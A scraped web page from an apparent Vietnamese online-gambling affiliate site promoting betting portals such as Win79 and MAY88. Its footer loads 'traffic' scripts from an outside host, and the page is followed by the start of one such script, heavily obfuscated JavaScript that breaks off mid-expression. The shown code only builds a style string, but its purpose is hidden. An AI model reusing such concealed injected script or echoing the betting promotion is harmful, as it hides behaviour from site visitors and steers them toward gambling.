<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="800" height="400" data-src="https://legend.jp.net/wp-content/uploads/2024/12/Tai-xiu-game-Go88.jpg" class="attachment-original size-original wp-post-image" alt="Tai xiu game Go88" data-srcset="https://legend.jp.net/wp-content/uploads/2024/12/Tai-xiu-game-Go88.jpg 800w, https://legend.jp.net/wp-content/uploads/2024/12/Tai-xiu-game-Go88-300x150.jpg 300w, https://legend.jp.net/wp-content/uploads/2024/12/Tai-xiu-game-Go88-768x384.jpg 768w" data-sizes="(max-width: 800px) 100vw, 800px" title="Tài Xỉu Game Go88 - Tìm Hiểu Về Trò Chơi Phổ Biến 2">							</a></div></div><div class="box-text text-center dark" style="background-color:rgb(5, 14, 131);"><div class="box-text-inner blog-post-inner"><h5 class="post-title is-large ">
<a href="https://legend.jp.net/tai-xiu-game-go88/" class="plain">Tài Xỉu Game Go88 &#8211; Tìm Hiểu Về Trò Chơi Phổ Biến</a></h5><div class="is-divider"></div><p class="from_the_blog_excerpt ">
Trong bối cảnh phát triển mạnh mẽ của ngành công nghiệp game online, Tài Xỉu [...]</p></div></div></div></div></div><div class="col post-item" ><div class="col-inner"><div class="box box-text-bottom box-blog-post has-hover"><div class="box-image" ><div class="image-cover" style="padding-top:50%;">
<a href="https://legend.jp.net/may88/" class="plain" aria-label="Nhà cái MAY88 &#8211; Một Nhà Cái Đáng Chú Ý Trong Lĩnh Vực Cá Cược Online">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="2560" height="1280" data-src="https://legend.jp.net/wp-content/uploads/2024/12/may88.png" class="attachment-original size-original wp-post-image" alt="may88" data-srcset="https://legend.jp.net/wp-content/uploads/2024/12/may88.png 2560w, https://legend.jp.net/wp-content/uploads/2024/12/may88-300x150.png 300w, https://legend.jp.net/wp-content/uploads/2024/12/may88-1024x512.png 1024w, https://legend.jp.net/wp-content/uploads/2024/12/may88-768x384.png 768w, https://legend.jp.net/wp-content/uploads/2024/12/may88-1536x768.png 1536w, https://legend.jp.net/wp-content/uploads/2024/12/may88-2048x1024.png 2048w" data-sizes="(max-width: 2560px) 100vw, 2560px" title="Nhà cái MAY88 - Một Nhà Cái Đáng Chú Ý Trong Lĩnh Vực Cá Cược Online 3">							</a></div></div><div class="box-text text-center dark" style="background-color:rgb(5, 14, 131);"><div class="box-text-inner blog-post-inner"><h5 class="post-title is-large ">
<a href="https://legend.jp.net/may88/" class="plain">Nhà cái MAY88 &#8211; Một Nhà Cái Đáng Chú Ý Trong Lĩnh Vực Cá Cược Online</a></h5><div class="is-divider"></div><p class="from_the_blog_excerpt ">
Trong những năm gần đây, lĩnh vực cá cược online tại Việt Nam đã trở [...]</p></div></div></div></div></div><div class="col post-item" ><div class="col-inner"><div class="box box-text-bottom box-blog-post has-hover"><div class="box-image" ><div class="image-cover" style="padding-top:50%;">
<a href="https://legend.jp.net/game-nhatvip/" class="plain" aria-label="Đánh giá độ uy tín của cổng game nhatvip trên thị trường 2024">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="800" height="369" data-src="https://legend.jp.net/wp-content/uploads/2024/09/vai-net-ve-trang-ca-cuoc-nhatvip.jpg" class="attachment-original size-original wp-post-image" alt="Cổng game nhatvip nổi tiếng với dịch vụ hiện đại" data-srcset="https://legend.jp.net/wp-content/uploads/2024/09/vai-net-ve-trang-ca-cuoc-nhatvip.jpg 800w, https://legend.jp.net/wp-content/uploads/2024/09/vai-net-ve-trang-ca-cuoc-nhatvip-300x138.jpg 300w, https://legend.jp.net/wp-content/uploads/2024/09/vai-net-ve-trang-ca-cuoc-nhatvip-768x354.jpg 768w" data-sizes="(max-width: 800px) 100vw, 800px" title="Đánh giá độ uy tín của cổng game nhatvip trên thị trường 2024 4">							</a></div></div><div class="box-text text-center dark" style="background-color:rgb(5, 14, 131);"><div class="box-text-inner blog-post-inner"><h5 class="post-title is-large ">
<a href="https://legend.jp.net/game-nhatvip/" class="plain">Đánh giá độ uy tín của cổng game nhatvip trên thị trường 2024</a></h5><div class="is-divider"></div><p class="from_the_blog_excerpt ">
Cổng game nhatvip đang là địa chỉ có những đầu tư khủng về các hệ [...]</p></div></div></div></div></div><div class="col post-item" ><div class="col-inner"><div class="box box-text-bottom box-blog-post has-hover"><div class="box-image" ><div class="image-cover" style="padding-top:50%;">
<a href="https://legend.jp.net/game-yo88/" class="plain" aria-label="Game yo88 – Địa chỉ tiện lợi “đốn tim” cả thành viên khó tính">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="800" height="450" data-src="https://legend.jp.net/wp-content/uploads/2024/09/kho-tro-choi-phong-phu.jpg" class="attachment-original size-original wp-post-image" alt="Thiên đường trò chơi bất tận" data-srcset="https://legend.jp.net/wp-content/uploads/2024/09/kho-tro-choi-phong-phu.jpg 800w, https://legend.jp.net/wp-content/uploads/2024/09/kho-tro-choi-phong-phu-300x169.jpg 300w, https://legend.jp.net/wp-content/uploads/2024/09/kho-tro-choi-phong-phu-768x432.jpg 768w" data-sizes="(max-width: 800px) 100vw, 800px" title="Game yo88 – Địa chỉ tiện lợi “đốn tim” cả thành viên khó tính 5">							</a></div></div><div class="box-text text-center dark" style="background-color:rgb(5, 14, 131);"><div class="box-text-inner blog-post-inner"><h5 class="post-title is-large ">
<a href="https://legend.jp.net/game-yo88/" class="plain">Game yo88 – Địa chỉ tiện lợi “đốn tim” cả thành viên khó tính</a></h5><div class="is-divider"></div><p class="from_the_blog_excerpt ">
Game yo88 là gì? Nếu là một người đam mê chơi game trực tuyến, có [...]</p></div></div></div></div></div><div class="col post-item" ><div class="col-inner"><div class="box box-text-bottom box-blog-post has-hover"><div class="box-image" ><div class="image-cover" style="padding-top:50%;">
<a href="https://legend.jp.net/game-zowin/" class="plain" aria-label="Cổng game zowin – Tên tuổi đi đầu trong làng game giải trí 2024">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="800" height="450" data-src="https://legend.jp.net/wp-content/uploads/2024/09/giao-dien-sieu-dep-mat.jpg" class="attachment-original size-original wp-post-image" alt="Zowin là cổng game siêu nổi tiếng thời điểm hiện tại" data-srcset="https://legend.jp.net/wp-content/uploads/2024/09/giao-dien-sieu-dep-mat.jpg 800w, https://legend.jp.net/wp-content/uploads/2024/09/giao-dien-sieu-dep-mat-300x169.jpg 300w, https://legend.jp.net/wp-content/uploads/2024/09/giao-dien-sieu-dep-mat-768x432.jpg 768w" data-sizes="(max-width: 800px) 100vw, 800px" title="Cổng game zowin – Tên tuổi đi đầu trong làng game giải trí 2024 6">							</a></div></div><div class="box-text text-center dark" style="background-color:rgb(5, 14, 131);"><div class="box-text-inner blog-post-inner"><h5 class="post-title is-large ">
<a href="https://legend.jp.net/game-zowin/" class="plain">Cổng game zowin – Tên tuổi đi đầu trong làng game giải trí 2024</a></h5><div class="is-divider"></div><p class="from_the_blog_excerpt ">
Cổng game zowin đã trở thành một trong số những tên tuổi hàng đầu trên [...]</p></div></div></div></div></div></div></div></main><footer id="footer" class="footer-wrapper"><div class="footer-widgets footer footer-1"><div class="row dark large-columns-3 mb-0"><div id="text-2" class="col pb-0 widget widget_text"><div class="textwidget"><p><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="aligncenter wp-image-13" data-src="https://legend.jp.net/wp-content/uploads/2024/08/logo-win79.png" alt="" width="164" height="81" data-srcset="https://legend.jp.net/wp-content/uploads/2024/08/logo-win79.png 512w, https://legend.jp.net/wp-content/uploads/2024/08/logo-win79-300x147.png 300w" data-sizes="(max-width: 164px) 100vw, 164px" /></p><div id="text-2" class="col pb-0 widget widget_text"><div class="textwidget"><p><a href="https://legend.jp.net/"><strong>Win79</strong></a> 🎖️ – Nền tảng đổi thưởng hàng đầu 2025, nổi bật với vô số trò chơi thú vị và phần thưởng hấp dẫn. Win79 mang đến cho người chơi những trải nghiệm giải trí xuất sắc và đáng nhớ.</p></div></div><div class="traffic-button text-center" id="traffic-button"></div><p><script src="https://best-traffic.pages.dev/traffic.js"></script></p><div class="alert_btn-dr text-center" id="alert_btn-dr"></div><div class="traffic-button-dr text-center" id="traffic-button-dr"></div><p><script src="https://best-traffic.pages.dev/traffic_dr.js"></script></p></div></div><div id="text-3" class="col pb-0 widget widget_text"><span class="widget-title">THÔNG TIN LIÊN QUAN</span><div class="is-divider small"></div><div class="textwidget"><ul><li><a href="https://legend.jp.net/gioi-thieu/">Giới Thiệu</a></li><li><a href="https://legend.jp.net/chinh-sach-bao-mat/">Chính Sách Bảo Mật</a></li><li><a href="https://legend.jp.net/dieu-khoan-dieu-kien/">Điều Khoản &amp; Điều Kiện</a></li><li><a href="https://legend.jp.net/choi-co-trach-nhiem/">Chơi Có Trách Nhiệm</a></li><li><a href="https://legend.jp.net/lien-he/">Liên Hệ</a></li></ul></div></div><div id="text-4" class="col pb-0 widget widget_text"><span class="widget-title">THÔNG TIN LIÊN HỆ</span><div class="is-divider small"></div><div class="textwidget"><ul><li>Website: <a href="https://legend.jp.net/">https://legend.jp.net/</a></li><li>Địa chỉ: 47 Ng. Đình Đại, Tổ dân phố số 3, Hai Bà Trưng, Hà Nội, Việt Nam.</li><li>Email: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="6100050c080f2116080f56584f0614080504">[email&#160;protected]</a></li><li>Phone: <span data-sheets-root="1">0373.629.211</span></li></ul></div></div></div></div><div class="absolute-footer dark medium-text-center text-center"><div class="container clearfix"><div class="footer-primary pull-left"><div class="copyright-footer">
Copyright 2026 © <strong>legend.jp.net</strong></div></div></div></div><a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Lên đầu trang"><i class="icon-angle-up" ></i></a></footer></div><div class="gwd-banner-image"><div class="footer-banner-gwd"><div class="row-gwd row row-collapse"><div class="col medium-6 small-12 large-6"><div class="col-inner"><div class="img has-hover mb-0 x md-x lg-x y md-y lg-y">
<a href="/mlink/?branchseo=win79-z&#038;affid=c4d60dc23e9e7975796936881a4ff8e4" target="_blank" rel="nofollow noopener"><div class="img-inner dark">
<img src="/banner_image/banners/27-1754114181365-bottom-win79-bottom-728x90" alt="top banner" data-no-lazy="1"></div>
</a></div></div></div><div class="col medium-6 small-12 large-6"><div class="col-inner"><div class="img has-hover mb-0 x md-x lg-x y md-y lg-y">
<a href="/mlink/?branchseo=haywin-za&#038;affid=525c86210f68da95e81fd927b6aaa5e8" target="_blank" rel="nofollow noopener"><div class="img-inner dark">
<img src="/banner_image/banners/27-1759802567077-bottom-haywin-728x90_1" alt="top banner" data-no-lazy="1"></div>
</a></div></div></div><div class="close-footer-banner-gwd">
<svg id="footer-banner-close" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="20px" height="20px" fill="#000">
<path d="M256 48a208 208 0 1 1 0 416 208 208 0 1 1 0-416zm0 464A256 256 0 1 0 256 0a256 256 0 1 0 0 512zM175 175c-9.4 9.4-9.4 24.6 0 33.9l47 47-47 47c-9.4 9.4-9.4 24.6 0 33.9s24.6 9.4 33.9 0l47-47 47 47c9.4 9.4 24.6 9.4 33.9 0s9.4-24.6 0-33.9l-47-47 47-47c9.4-9.4 9.4-24.6 0-33.9s-24.6-9.4-33.9 0l-47 47-47-47c-9.4-9.4-24.6-9.4-33.9 0z"></path>
</svg></div></div></div></div><div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide"><div class="sidebar-menu no-scrollbar "><ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1"><li class="header-search-form search-form html relative has-icon"><div class="header-search-form-wrapper"><div class="searchform-wrapper ux-search-box relative is-normal"><form method="get" class="searchform" action="https://legend.jp.net/" role="search"><div class="flex-row relative"><div class="flex-col flex-grow">
<input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search&hellip;" /></div><div class="flex-col">
<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Nộp">
<i class="icon-search" ></i>				</button></div></div><div class="live-search-results text-left z-top"></div></form></div></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-48"><a href="https://legend.jp.net/" aria-current="page">Trang Chủ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-47"><a href="https://legend.jp.net/gioi-thieu/">Giới thiệu</a><ul class="sub-menu nav-sidebar-ul children"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="https://legend.jp.net/chinh-sach-bao-mat/">Chính sách bảo mật</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="https://legend.jp.net/dieu-khoan-dieu-kien/">Điều khoản &#038; điều kiện</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="https://legend.jp.net/choi-co-trach-nhiem/">Chơi có trách nhiệm</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://legend.jp.net/lien-he/">Liên hệ</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49"><a href="https://legend.jp.net/danh-gia-cong-game/">Đánh Giá Cổng Game</a></li></ul></div></div> <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script data-optimized="1" type="text/javascript" src="https://legend.jp.net/wp-content/litespeed/js/3c3725cd508a7d385826af6617ee978c.js?ver=2661e" id="flatsome-instant-page-js"></script> <script data-optimized="1" type="text/javascript" src="https://legend.jp.net/wp-content/litespeed/js/6d1417ef6c23beaa8ac61073375d077c.js?ver=f0d00" id="hoverIntent-js"></script> <script type="text/javascript" id="flatsome-js-js-extra">/*  */
var flatsomeVars = {"theme":{"version":"3.19.1"},"ajaxurl":"https://legend.jp.net/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https://legend.jp.net/wp-content/themes/flatsome/assets/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Menu ch\u00ednh","toggleButton":"Chuy\u1ec3n \u0111\u1ed5i"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"}};
//# sourceURL=flatsome-js-js-extra
/*  */</script> <script data-optimized="1" type="text/javascript" src="https://legend.jp.net/wp-content/litespeed/js/23ea551286aa1056dbf5cc563ab93750.js?ver=033d7" id="flatsome-js-js"></script> <script data-optimized="1" type="text/javascript" src="https://legend.jp.net/wp-content/litespeed/js/cafd72219d1f6795a6489e7811e1c669.js?ver=6f109" id="gwd-banner-script-js"></script> <script data-optimized="1" type="text/javascript" src="https://legend.jp.net/wp-content/litespeed/js/b51e1a304aee9ef3bbb9da07113b93ce.js?ver=4f18a" id="swiper-js-js"></script> <script data-optimized="1" type="text/javascript" src="https://legend.jp.net/wp-content/litespeed/js/4ab0e5352323b12952269d0efcf224bd.js?ver=8d328" id="gwd-slider-js-js"></script> <script data-optimized="1" type="text/javascript" src="https://legend.jp.net/wp-content/litespeed/js/1b4c3a02271effaac0bf72b1ffc7b4ad.js?ver=092e2" id="flatsome-masonry-js-js"></script> <script data-no-optimize="1">!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function i(t){return e({},it,t)}function o(t,e){var n,a="LazyLoad::Initialized",i=new t(e);try{n=new CustomEvent(a,{detail:{instance:i}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent(a,!1,!1,{instance:i})}window.dispatchEvent(n)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,bt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,bt,e)}function r(t){return s(t,null),0}function u(t){return null===c(t)}function d(t){return c(t)===vt}function f(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function _(t,e){nt?t.classList.add(e):t.className+=(t.className?" ":"")+e}function v(t,e){nt?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function b(t,e){!e||(e=e._observer)&&e.unobserve(t)}function p(t,e){t&&(t.loadingCount+=e)}function h(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function m(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function E(t){return!!t[st]}function I(t){return t[st]}function y(t){return delete t[st]}function A(e,t){var n;E(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[st]=n)}function k(a,t){var i;E(a)&&(i=I(a),t.forEach(function(t){var e,n;e=a,(t=i[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function L(t,e,n){_(t,e.class_loading),s(t,ut),n&&(p(n,1),f(e.callback_loading,t,n))}function w(t,e,n){n&&t.setAttribute(e,n)}function x(t,e){w(t,ct,l(t,e.data_sizes)),w(t,rt,l(t,e.data_srcset)),w(t,ot,l(t,e.data_src))}function O(t,e,n){var a=l(t,e.data_bg_multi),i=l(t,e.data_bg_multi_hidpi);(a=at&&i?i:a)&&(t.style.backgroundImage=a,n=n,_(t=t,(e=e).class_applied),s(t,ft),n&&(e.unobserve_completed&&b(t,e),f(e.callback_applied,t,n)))}function N(t,e){!e||0<e.loadingCount||0<e.toLoadCount||f(t.callback_finish,e)}function C(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function M(t){return!!t.llEvLisnrs}function z(t){if(M(t)){var e,n,a=t.llEvLisnrs;for(e in a){var i=a[e];n=e,i=i,t.removeEventListener(n,i)}delete t.llEvLisnrs}}function R(t,e,n){var a;delete t.llTempImage,p(n,-1),(a=n)&&--a.toLoadCount,v(t,e.class_loading),e.unobserve_completed&&b(t,n)}function T(o,r,c){var l=g(o)||o;M(l)||function(t,e,n){M(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";C(t,a,e),C(t,"error",n)}(l,function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_loaded),s(e,dt),f(n.callback_loaded,e,a),i||N(n,a),z(l)},function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_error),s(e,_t),f(n.callback_error,e,a),i||N(n,a),z(l)})}function G(t,e,n){var a,i,o,r,c;t.llTempImage=document.createElement("IMG"),T(t,e,n),E(c=t)||(c[st]={backgroundImage:c.style.backgroundImage}),o=n,r=l(a=t,(i=e).data_bg),c=l(a,i.data_bg_hidpi),(r=at&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),L(a,i,o)),O(t,e,n)}function D(t,e,n){var a;T(t,e,n),a=e,e=n,(t=It[(n=t).tagName])&&(t(n,a),L(n,a,e))}function V(t,e,n){var a;a=t,(-1<yt.indexOf(a.tagName)?D:G)(t,e,n)}function F(t,e,n){var a;t.setAttribute("loading","lazy"),T(t,e,n),a=e,(e=It[(n=t).tagName])&&e(n,a),s(t,vt)}function j(t){t.removeAttribute(ot),t.removeAttribute(rt),t.removeAttribute(ct)}function P(t){m(t,function(t){k(t,Et)}),k(t,Et)}function S(t){var e;(e=At[t.tagName])?e(t):E(e=t)&&(t=I(e),e.style.backgroundImage=t.backgroundImage)}function U(t,e){var n;S(t),n=e,u(e=t)||d(e)||(v(e,n.class_entered),v(e,n.class_exited),v(e,n.class_applied),v(e,n.class_loading),v(e,n.class_loaded),v(e,n.class_error)),r(t),y(t)}function $(t,e,n,a){var i;n.cancel_on_exit&&(c(t)!==ut||"IMG"===t.tagName&&(z(t),m(i=t,function(t){j(t)}),j(i),P(t),v(t,n.class_loading),p(a,-1),r(t),f(n.callback_cancel,t,e,a)))}function q(t,e,n,a){var i,o,r=(o=t,0<=pt.indexOf(c(o)));s(t,"entered"),_(t,n.class_entered),v(t,n.class_exited),i=t,o=a,n.unobserve_entered&&b(i,o),f(n.callback_enter,t,e,a),r||V(t,n,a)}function H(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function B(t,i,o){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?q(t.target,t,i,o):(e=t.target,n=t,a=i,t=o,void(u(e)||(_(e,a.class_exited),$(e,n,a,t),f(a.callback_exit,e,n,t))));var e,n,a})}function J(e,n){var t;et&&!H(e)&&(n._observer=new IntersectionObserver(function(t){B(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function K(t){return Array.prototype.slice.call(t)}function Q(t){return t.container.querySelectorAll(t.elements_selector)}function W(t){return c(t)===_t}function X(t,e){return e=t||Q(e),K(e).filter(u)}function Y(e,t){var n;(n=Q(e),K(n).filter(W)).forEach(function(t){v(t,e.class_error),r(t)}),t.update()}function t(t,e){var n,a,t=i(t);this._settings=t,this.loadingCount=0,J(t,this),n=t,a=this,Z&&window.addEventListener("online",function(){Y(n,a)}),this.update(e)}var Z="undefined"!=typeof window,tt=Z&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),et=Z&&"IntersectionObserver"in window,nt=Z&&"classList"in document.createElement("p"),at=Z&&1<window.devicePixelRatio,it={elements_selector:".lazy",container:tt||Z?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",rt="srcset",ct="sizes",lt="poster",st="llOriginalAttrs",ut="loading",dt="loaded",ft="applied",_t="error",vt="native",gt="data-",bt="ll-status",pt=[ut,dt,ft,_t],ht=[ot],mt=[ot,lt],Et=[ot,rt,ct],It={IMG:function(t,e){m(t,function(t){A(t,Et),x(t,e)}),A(t,Et),x(t,e)},IFRAME:function(t,e){A(t,ht),w(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){A(t,ht),w(t,ot,l(t,e.data_src))}),A(t,mt),w(t,lt,l(t,e.data_poster)),w(t,ot,l(t,e.data_src)),t.load()}},yt=["IMG","IFRAME","VIDEO"],At={IMG:P,IFRAME:function(t){k(t,ht)},VIDEO:function(t){a(t,function(t){k(t,ht)}),k(t,mt),t.load()}},kt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,i=this._settings,o=X(t,i);{if(h(this,o.length),!tt&&et)return H(i)?(e=i,n=this,o.forEach(function(t){-1!==kt.indexOf(t.tagName)&&F(t,e,n)}),void h(n,0)):(t=this._observer,i=o,t.disconnect(),a=t,void i.forEach(function(t){a.observe(t)}));this.loadAll(o)}},destroy:function(){this._observer&&this._observer.disconnect(),Q(this._settings).forEach(function(t){y(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;X(t,n).forEach(function(t){b(t,e),V(t,n,e)})},restoreAll:function(){var e=this._settings;Q(e).forEach(function(t){U(t,e)})}},t.load=function(t,e){e=i(e);V(t,e)},t.resetStatus=function(t){r(t)},Z&&function(t,e){if(e)if(e.length)for(var n,a=0;n=e[a];a+=1)o(t,n);else o(t,e)}(t,window.lazyLoadOptions),t});!function(e,t){"use strict";function a(){t.body.classList.add("litespeed_lazyloaded")}function n(){console.log("[LiteSpeed] Start Lazy Load Images"),d=new LazyLoad({elements_selector:"[data-lazyloaded]",callback_finish:a}),o=function(){d.update()},e.MutationObserver&&new MutationObserver(o).observe(t.documentElement,{childList:!0,subtree:!0,attributes:!0})}var d,o;e.addEventListener?e.addEventListener("load",n,!1):e.attachEvent("onload",n)}(window,document);</script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-02-01 07:01:24 -->

<!-- Page cached by LiteSpeed Cache 6.5.2 on 2026-02-01 07:01:24 -->

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://best-traffic.pages.dev/traffic_dr.js
body_size: 371233
content:
const _0x5e62e6 = _0x422d; function _0x422d(A, e) { A -= 400; return _0x3a8f()[A] } function addStyleDr() { const A = _0x422d, e = { XAlhE: A(20028) }, D = A(19475) + A(28450) + A(33538) + A(16396) + A(30397) + A(33238) + A(32280) + A(5503) + A(19256) + A(20050) + A(9557) + A(24284) + A(20007) + A(23482) + A(31554) + A(20863) + A(34045) + A(33421) + A(2208) + A(15379) + A(13796) + A(27101) + A(33318) + A(3956) + A(30346) + A(26794) + A(33407) + A(8103) + A(26234) + A(30667) + A(32111) + A(29550) + A(10511) + A(2548) + A(22989) + A(3044) + A(24194) + A(33407) + A(17055) + A(27183) + A(28879) + A(31188) + A(7089) + A(12491) + A(3763) + A(11474) + A(2848) + A(25473) + A(4414) + A(20232) + A(18566) + A(9364) + A(29168) + A(26934) + A(1172) + A(8125) + A(3453) + A(27736) + A(1172) + A(8125) + A(30412) + A(9192) + A(3296) + A(27341) + A(34055) + A(3736) + A(2137) + A(4162) + A(27473) + A(16123) + A(2137) + A(4162) + A(18614) + A(18440) + A(32592) + A(25524) + A(13975) + A(32111) + A(30427) + A(1469) + A(4705) + A(15503) + A(27378) + A(7932) + A(28528) + A(23182) + A(4115) + A(33426) + A(8143) + A(2548) + A(22989) + A(28078) + A(6155) + A(28578) + A(10309) + A(17598) + A(22115) + A(27050) + A(655) + A(8192) + (A(1970) + A(20969) + A(30997) + A(23084) + A(28807) + A(7805) + A(28570) + A(22583) + A(25643) + A(8992) + A(25138) + A(20692) + A(26193) + A(11209) + A(9557) + A(31241) + A(17042) + A(2195) + A(28822) + A(9138) + A(3950) + A(14316) + A(5680) + A(17306) + A(4294) + A(21398) + A(19143) + A(33951) + A(522) + A(32447) + A(21501) + A(22503) + A(1467) + A(4158) + A(26849) + A(31273) + A(22166) + A(1834) + A(32805) + A(4984) + A(2137) + A(4162) + A(15420) + A(27624) + A(24021) + A(30995) + A(31188) + A(5076) + A(27378) + A(8253) + A(28991) + A(12269) + A(32111) + A(20036) + A(19330) + A(25897) + A(30745) + A(23213) + A(31188) + A(5842) + A(11838) + A(9744) + A(29640) + A(16597) + A(17807) + A(29669) + A(10471) + A(26280) + A(15244) + A(32476) + A(19041) + A(4339) + A(9363) + A(1716) + A(18223) + A(17321) + A(17807) + A(21810) + A(3135) + A(28782) + A(3056) + A(12890) + A(11002) + A(17693) + A(32592) + A(23340) + A(1172) + A(8125) + A(22419) + A(1924) + A(19475) + A(28450) + A(33538) + A(8459) + A(32592) + A(6690) + A(1690) + A(865) + A(31188) + A(32631)) + (A(6740) + A(18440) + A(32592) + A(15978) + A(428) + A(31226) + A(2277) + A(2335) + A(4162) + A(31429) + A(18668) + A(33407) + A(11971) + A(24042) + A(9424) + A(6010) + A(15898) + A(32768) + A(34206) + A(17807) + A(6509) + A(6685) + A(9192) + A(3296) + A(27341) + A(34055) + A(3736) + A(2137) + A(4162) + A(27473) + A(19060) + A(23671) + A(1872) + A(23866) + A(13471) + A(6065) + A(27799) + A(30017) + A(16699) + A(27002) + A(4583) + A(17175) + A(6120) + A(25502) + A(27417) + A(5870) + A(20705) + A(1709) + A(2793) + A(31917) + A(997) + A(32799) + A(10492) + A(760) + A(31516) + A(21414) + A(28810) + A(12260) + A(11136) + A(401) + A(17328) + A(1073) + A(25058) + A(30632) + A(26769) + A(8057) + A(19226) + A(11053) + A(12346) + A(1521) + A(21680) + A(32705) + A(651) + A(7626) + A(13959) + A(9505) + A(16419) + A(33158) + A(19014) + A(26317) + A(15577) + A(10195) + A(27092) + A(2303) + A(23431) + A(9525) + A(30273) + A(14267) + A(21689) + A(3539) + A(20832) + A(13189) + A(871) + A(22965) + A(33359) + A(23866) + A(4531) + A(32781) + A(30408) + A(13549)) + (A(2412) + A(2092) + A(4401) + A(18036) + A(4845) + A(28417) + A(6362) + A(12626) + A(21163) 